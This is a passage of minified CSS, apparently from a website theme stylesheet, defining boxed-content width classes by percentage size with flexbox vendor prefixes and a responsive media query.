wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and (min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-